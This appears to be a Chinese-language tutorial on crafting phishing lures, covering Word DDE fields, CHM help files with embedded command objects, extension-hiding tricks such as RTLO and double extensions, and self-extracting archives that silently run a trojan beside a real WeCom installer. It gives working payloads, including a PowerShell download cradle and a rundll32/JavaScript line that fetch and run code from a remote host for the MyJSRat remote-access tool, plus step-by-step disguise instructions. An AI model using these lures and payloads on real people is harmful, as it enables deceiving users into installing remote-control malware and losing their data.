网络钓鱼是一种网络攻击形式,攻击者伪装成合法实体以诱骗个人泄露敏感信息,例如密码、信用卡号或其他个人详细信息。 而随着互联网资产多样性的增加,出现了越来越多不同类型的钓鱼方法,本文接着介绍一些常见的钓鱼方法。

一、诱饵制作

1.Word DDE

Microsoft Office Word 的一个执行任意代码的方法,可以在不启用宏的情况下执行任意程序。

这个功能的本意是为了更方便地在 word 里同步更新其它应用的内容,比如说在一个 word 文档里引用了另一个 excel 表格里的某项内容,通过连接域 (Field) 的方式可以实现在 excel 里更新内容后 word 中同步更新的效果,问题出在这个域的内容可以是一个公式 (或者说表达式),这个公式并不限制内容。

可利用性

不需要本地文件启用宏,但是过不了火绒

制作过程

新建Word文档,CTRL+F9,在文档中出现"{}"之后在大括号之间输入代码,保存文件

代码:DDEAUTO c:\windows\system32\cmd.exe "/k calc.exe" 2.CHM文档

CHM是Windows帮助文件(如电子书)使用的扩展名,此文件可以被植入可执行代码。

可利用性

较低,目前chm文件较少见,且火绒会提示危险连接,但是不会杀

制作过程

第一步、制作html页面

创建空文件夹,再创建html页面,代码如下

<!DOCTYPE html>

<html>

<head>

<title>Mousejack replay</title>

</head>

<body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",这里填写你想要执行的payload">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body>

</html>

payload(注意:",payload"此处,payload前面要加一个英文版的逗号,,否则打开chm文档时会出错)

calc:,calc.exe

cs:,powershell.exe, -nop -w hidden -c IEX((new-object net.webclient).downloadstring('http://192.168.203.128:80/a')) #注意:exe后面要再加一个英文版逗号,否则无法执行exe,再是注意生成出来的payload字符串的双引号跟单引号的冲突补:MyJSRat配合CHM上线(可进行交互)

MyJSRat下载地址:https://github.com/Ridter/MyJSRat

第一步、服务启动

python2 MyJSRat.py -i 192.168.203.128 -p 8080

运行之后生成三个地址

http://host:port/connect //受害者的回连监听地址

http://host:port/wtf //恶意代码的存放地址

http://host:port/hook

第二步、访问网页获取payload

http://192.168.203.128:8080/wtf

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.203.128:8080/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}

第三步、插入上述html网页中

注意exe后面加,以及单双引号冲突第二步、EasyCHM制作CHM文档

新建工程-打开上步创建的空文件夹做为工作目录-编译生成chm文档第三步、伪造CHM文档

第一步、拿一个正常的CHM文件转为html

hh -decompile .\\html CSS2.0中文手册.chm

第二步、钓鱼html嵌入到 html/css2/c_color.html

第三步、使用EasyCHM新建目录打开css2目录编译第四步、诱导点击chm上线

需要诱导用户点击对应html

如:第三步一定要诱导用户点击到 c_color.html 模块才可以3.CHM bypass WAF

法一、powershell

利用powershell无参运行,但是要把powershell脚本打包编译成chm,然后利用自带hh.exe 。hh.exe具有decompile(反编译,将chm返回成html,其实就类似chm可以比喻成一个压缩包,decompile是解压缩)的功能,可以将打包进chm的文件释放出来。

HH.EXE -decompile C:\Windows\Temp ./XMLconvert.chm法二、js

CHM本身支持js(jscript)语法,可以利用c#写个弹shell的,然后利用利用DotNetToJScript转js,然后在把js混淆加密进行打包免杀,利用cscript或者wscript来执行js。类似的还有执行hta文件等等。

4.文件名隐藏

文件名隐藏配合ResourceHacker文件图标修改效果更佳。

法一、超长文件名隐藏

利用windows目录默认显示文件名长度特征,进行修改将文件名加长隐藏后缀名,默认显示其真实样式并且修改图标

可利用性:较低,易被发现

制作过程:

修改文件名长度

法二、经典的隐藏文件扩展名

window默认隐藏已知的文件扩展名,所以可利用此特性编写文件名来隐藏后缀名

可利用性:低,易被发现

制作过程:

修改文件名evil.jpg.exe

法三、截图.src

.scr 扩展名的运行方式与 .exe 完全相同

可利用性:较低,易被发现

制作过程:

修改文件名.src

法四、文件后缀RTLO

使用从右到左覆盖字符 (RLO),因此用户会看到类似“exe.jpg”的内容,而系统会看到前面带有 unicode 字符的“gpj.exe”。

可利用性:诱导点击可能性高,但有时候会被杀软查到

制作过程:

第一步、修改文件名

testgpj.scr第二步、插入unicode控制字符

将光标放在 gpj 之前,右键单击,然后将鼠标悬停在“插入 Unicode 控制字符”上,选择“Start of right-to-left override”,名称现在应为“testrcs.jpg”5.自解压

利用winrar工具创建自解压文件执行恶意木马文件。

winrar下载:https://www.rarlab.com

ResourceHacker下载:http://www.angusj.com/resourcehacker

制作过程

第一步、准备要伪装的安装包及木马

第二步、利用ResourceHacker工具(该工具可查看,修改,添加,删除,重命名,提取Windows可执行文件和资源文件的资源并进行替换)修改自解压文件资源。

1.导出真实安装包的图标资源

打开安装包文件,选择Icon Group,save图标文件

2.导入图标文件到木马文件

打开木马文件,选择Icon Group,Relpace图标文件,保存

第三步、创建自解压文件执行安装程序和木马文件



1.选择创建自解压文件

2.设置自解压路径

解压至C:\Windows\Temp



3.设置需要运行的文件

C:\Windows\Temp\WeCom_4.0.8.6027.exe

C:\Windows\Temp\WeCom_4.0.8.6027马.exe



4.设置模式

设置为全部隐藏



5.设置更新

设置为覆盖所有文件